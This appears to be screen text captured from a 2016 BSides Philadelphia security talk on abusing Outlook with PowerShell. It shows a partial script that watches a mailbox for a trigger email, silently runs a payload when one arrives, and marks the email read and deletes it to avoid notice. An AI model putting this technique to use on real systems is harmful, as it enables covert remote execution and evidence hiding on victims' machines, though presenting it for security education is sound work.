 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
get-outlook.ps1 New-OutlookTrigger.ps1 New-DynamicOutlookTrigger.ps1 DynamicOutlook-CC.ps1
52 While($True)
53 {
54 # Define the Outlook Namespace
55 $outlook = new-object -com outlook.application;
56 $ns = $outlook.GetNameSpace("MAPI");
57 write-verbose "Starting mailbox search"
58 # Search the desired folder for a trigger email and execute
59 $Folder = $ns.GetDefaultFolder($olFolderNumber)
60 $Emails = $Folder.items
61 $Emails | foreach {
62 if($_.SenderEmailAddress -match $SenderEmail -and $_.subject -match $TriggerSubject)
63 {
64 # Mark it as Read to draw less attention
65 $_.Unread = $false
66 # Start the payload
67 Write-Verbose "Trigger found, starting payload $payload"
68 Start-Process $payload
69 # Delete the trigger email and set the variable that tells the script to clean the deleted items fo
70 $_.Delete()
71 $Cleaned = $false
72 }
73 }
PS C:\WINDOWS\system32>
Ln 63 Col 18 165%
Ask me anything
4:28 PM
12/2/2016
Owning MS Outlook with Powershell
Andrew Cole
SIDES
PHILADELPHIA
BSidesPhilly.org Irongeek.com